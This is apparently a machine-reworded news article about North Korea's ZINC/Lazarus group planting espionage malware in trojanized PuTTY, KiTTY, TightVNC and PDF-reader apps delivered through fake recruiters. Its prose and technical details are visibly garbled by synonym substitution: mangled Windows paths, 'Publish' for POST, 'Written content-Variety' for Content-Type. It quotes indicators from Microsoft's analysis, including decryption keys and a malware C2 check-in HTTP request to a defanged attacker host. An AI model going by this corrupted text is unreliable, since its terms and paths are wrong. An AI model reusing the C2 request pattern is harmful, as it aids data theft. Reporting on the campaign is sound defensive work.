Numerous orgs hacked after installing weaponized open source apps
4 min read
Getty Pictures
Hackers backed by the North Korean govt are weaponizing very well-identified pieces of open resource software package in an ongoing marketing campaign that has presently succeeded in compromising “numerous” organizations in the media, defense and aerospace, and IT expert services industries, Microsoft stated on Thursday.
ZINC—Microsoft’s identify for a danger actor team also named Lazarus, which is very best identified for conducting the devastating 2014 compromise of Sony Photos Entertainment—has been lacing PuTTY and other authentic open up resource programs with extremely encrypted code that ultimately installs espionage malware.

The hackers then pose as career recruiters and connect with persons of targeted organizations above LinkedIn. Following creating a degree of believe in more than a collection of discussions and sooner or later relocating them to the WhatsApp messenger, the hackers instruct the individuals to put in the apps, which infect the employees’ get the job done environments.
Microsoft
“The actors have effectively compromised quite a few corporations since June 2022,” users of the Microsoft Safety Danger Intelligence and LinkedIn Menace Prevention and Protection groups wrote in a submit. “Owing to the vast use of the platforms and application that ZINC makes use of in this campaign, ZINC could pose a sizeable menace to persons and corporations across many sectors and locations.”
PuTTY is a popular terminal emulator, serial console, and network file transfer software that supports network protocols, such as SSH, SCP, Telnet, rlogin, and raw socket connection. Two months ago, security company Mandiant warned that hackers with ties to North Korea had Trojanized it in a campaign that efficiently compromised a customer’s network. Thursday’s put up reported the same hackers have also weaponized KiTTY, TightVNC, Sumatra PDF Reader, and muPDF/Subliminal Recording software with code that installs the exact same espionage malware, which Microsoft has named ZetaNile.
Lazarus was once a ragtag band of hackers with only marginal methods and capabilities. About the past ten years, its prowess has developed significantly. Its assaults on cryptocurrency exchanges in excess of the previous 5 decades have created billions of bucks for the country’s weapons of mass destruction courses. They frequently locate and exploit zero-day vulnerabilities in closely fortified apps and use quite a few of the same malware tactics applied by other point out-sponsored teams.
The group relies mainly on spear phishing as the preliminary vector into its victims, but they also use other forms of social engineering and site compromises at occasions. A prevalent topic is for associates to target the personnel of companies they want to compromise, often by tricking or coercing them into setting up Trojanized software package.
The Trojanized PuTTY and KiTTY applications Microsoft noticed use a intelligent mechanism to make certain that only meant targets get contaminated and that it isn’t going to inadvertently infect others. The app installers you should not execute any malicious code. Alternatively, the ZetaNile malware gets set up only when the applications link to a distinct IP tackle and use login qualifications the phony recruiters give to targets.

The Trojanized PuTTY executable takes advantage of a technique termed DLL lookup get hijacking, which masses and decrypts a next-stage payload when introduced with the critical “0CE1241A44557AA438F27BC6D4ACA246” for use as command and manage. As soon as properly related to the C2 server, the attackers can put in supplemental malware on the compromised product. The KiTTY application performs likewise.

Equally, the destructive TightVNC Viewer installs its ultimate payload only when a consumer selects ec2-aet-tech.w-ada[.]amazonaws from the drop-down menu of pre-populated remote hosts in the TightVNC Viewer.
Microsoft
Thursday’s write-up continued:

The trojanized edition of Sumatra PDF Reader named SecurePDF.exe has been utilized by ZINC since at least 2019 and continues to be a exceptional ZINC tradecraft. SecurePDF.exe is a modularized loader that can put in the ZetaNile implant by loading a weaponized position software themed file with a .PDF extension. The pretend PDF is made up of a header “SPV005”, a decryption essential, encrypted second phase implant payload, and encrypted decoy PDF, which is rendered in the Sumatra PDF Reader when the file is opened.
At the time loaded in memory, the second stage malware is configured to send the victim’s procedure hostname and product data using personalized encoding algorithms to a C2 interaction server as component of the C2 look at-in system. The attackers can set up further malware on to the compromised products utilizing the C2 communication as needed.
Microsoft
The write-up went on:
In just the trojanized edition of muPDF/Subliminal Recording installer, setup.exe is configured to check if the file path ISSetupPrerequisitesSetup64.exe exists and create C:colrctlcolorui.dll on disk just after extracting the embedded executable inside of setup.exe. It then copies C:WindowsSystem32ColorCpl.exe to C:ColorCtrlColorCpl.exe. For the 2nd phase malware, the destructive installer makes a new process C:colorctrlcolorcpl.exe C3A9B30B6A313F289297C9A36730DB6D, and the argument C3A9B30B6A313F289297C9A36730DB6D gets handed on to colorui.dll as a decryption vital. The DLL colorui.dll, which Microsoft is tracking as the EventHorizon malware household, is injected into C:WindowsSystemcredwiz.exe or iexpress.exe to send out C2 HTTP requests as part of the sufferer test-in approach and to get an more payload.
Publish /aid/assistance.asp HTTP/1.1
Cache-Management: no-cache
Link: close
Written content-Variety: application/x-www-kind-urlencoded
Settle for: */*
Consumer-Agent: Mozilla/4. (suitable MSIE 7. Windows NT 6.1 Win64 x64
Trident/4. .Internet CLR 2..50727 SLCC2 .Net CLR 3.5.30729 .Net CLR 3..30729
InfoPath.3 .Web4.0C .Internet4.0E)
Written content-Length: 125
Host: www.elite4print[.]combbs=[encrypted payload]= &write-up=[encrypted payload]
The write-up provides complex indicators that companies can research for to ascertain if any endpoints within their networks are infected. It also contains IP addresses made use of in the marketing campaign that admins can insert to their network block lists.






